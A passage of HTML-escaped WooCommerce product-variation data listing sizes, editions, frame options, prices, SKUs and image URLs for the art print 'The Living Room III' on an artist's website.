III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;2,810&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F0-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 21&amp;#8243; x 27&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18349,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;37&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 37 in&quot;,&quot;display_price&quot;:3360,&quot;display_regular_price&quot;:3360,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,360&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F5B-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 37&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18350,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;21in-27in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;34&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;34 &amp;times; 40 in&quot;,&quot;display_price&quot;:3460,&quot;display_regular_price&quot;:3460,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,460&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-LG-F5B-M1B-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 34&amp;#8243; x 40&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18351,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 40 in&quot;,&quot;display_price&quot;:3500,&quot;display_regular_price&quot;:3500,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,500&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F0-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 40&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18352,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-only&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;41&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;41 &amp;times; 50 in&quot;,&quot;display_price&quot;:4150,&quot;display_regular_price&quot;:4150,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg&quot;,&quot;full_src_w&quot;:760,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:355,&quot;src_w&quot;:600,&quot;src_h&quot;:711},&quot;image_id&quot;:10759,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,150&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F5B-M0-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size&amp;#8221; 41&amp;#8243; x 50&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18353,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;355\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;The Living Room III\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-300x355.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-253x300.jpg 253w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III-600x711.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/02\/The-Living-Room-III.jpg 760w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;sn&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;5-in-frame-1-5-in-black-mat&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;44&quot;,&quot;height&quot;:&quot;53&quot;},&quot;dimensions_html&quot;:&quot;44 &amp;times; 53 in&quot;,&quot;display_price&quot;:4325,&quot;display_regular_price&quot;:4325,&quot;image&quot;:{&quot;title&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;alt&quot;:&quot;thelivingroomiiiframeandmat&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg&quot;,&quot;full_src_w&quot;:806,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:335,&quot;src_w&quot;:600,&quot;src_h&quot;:670},&quot;image_id&quot;:22316,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4,325&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F5B-M1B-SN&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 44&amp;#8243; x 53&amp;#8243;&lt;br \/&gt;\nNote: The image is a reference to showcase the design and style of the frame, rather than the exact replica of the final product.&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18354,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;335\&quot; src=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg\&quot; class=\&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail\&quot; alt=\&quot;\&quot; decoding=\&quot;async\&quot; srcset=\&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-300x335.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-269x300.jpg 269w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-768x858.jpg 768w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-50x56.jpg 50w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat-600x670.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2024\/12\/thelivingroomiiiframeandmat.jpg 806w\&quot; sizes=\&quot;(max-width: 300px) 100vw, 300px\&quot; \/&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;31in-40in&quot;,&quot;attribute_pa_edition&quot;:&quot;ap&quot;,&quot;attribute_pa_frame-mat&quot;:&quot;none&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;31&quot;,&quot;height&quot;:&quot;40&quot;},&quot;dimensions_html&quot;:&quot;31 &amp;times; 40 in&quot;,&quot;display_price&quot;:3750,&quot;display_regular_price&quot;:3750,&quot;image&quot;:{&quot;title&quot;:&quot;The Living Room III&quot;,&quot;caption&quot;:&quot;\&quot;The Living Room III\&quot;&quot;,&quot;url&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;alt&quot;:&quot;The Living Room III&quot;,&quot;src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-600x776.jpg 600w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg 300w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-232x300.jpg 232w, https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg 696w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2.jpg&quot;,&quot;full_src_w&quot;:696,&quot;full_src_h&quot;:900,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/fabianperez.com\/wp-content\/uploads\/2015\/07\/The-Living-Room-III-v2-300x388.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:388,&quot;src_w&quot;:600,&quot;src_h&quot;:776},&quot;image_id&quot;:4761,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;yes&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;3,750&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;GC-0626-XL-F0-M0-AP&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Finished Size: 31&amp;#8243; x 40&amp;#8243; &lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:18355,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;woosb_image&quot;:&quot;&lt;img width=\&quot;300\&quot; height=\&quot;388\&quot; 